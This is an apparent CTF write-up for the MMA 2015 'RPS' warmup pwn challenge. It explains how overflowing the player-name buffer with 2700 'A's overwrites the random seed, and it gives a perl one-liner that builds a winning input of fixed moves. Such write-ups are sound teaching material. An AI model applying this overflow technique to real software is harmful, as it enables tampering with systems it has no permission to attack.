#[MMA 2015] [Pwn/Warmup – RPS] Write Up

## Description

Win 50 games in a row!

`nc milkyway.chal.mmactf.link 1641`

rps.zip

## Resolution

The program consists on playing RPS, we must win 50 rounds consecutively to get the flag.
This seems impossible : only one chance about 2^50 to get it !

… But … There is an overflow in the program !

The random seed is at a lower memory address than the user’s name address, meaning we can erase the seed with a simple overflow for example “A”x2700.

Once this is done, every time we will connect with pseudo “A”x2700, the seed will be the same, and there won’t be any randomization anymore !
Then we could generate the right sequence of R,P,S which could make us win.

One right sequence could be given by the following command lines :

```
perl -e 'print "A"x2700,"\nR\nR\nS\nP\nS\nR\nP\nS\nR\nP\nS\nS\nR\nS\nP\nP\nP\nS\nP\nR\nR\nR\nP\nR\nP\nS\nS\nR\nP\nS\nS\nR\nP\nP\nS\nP\nP\nS\nP\nR\nR\nS\nP\nR\nS\nS\nP\nS\nP\nS\nP\n"' > tmp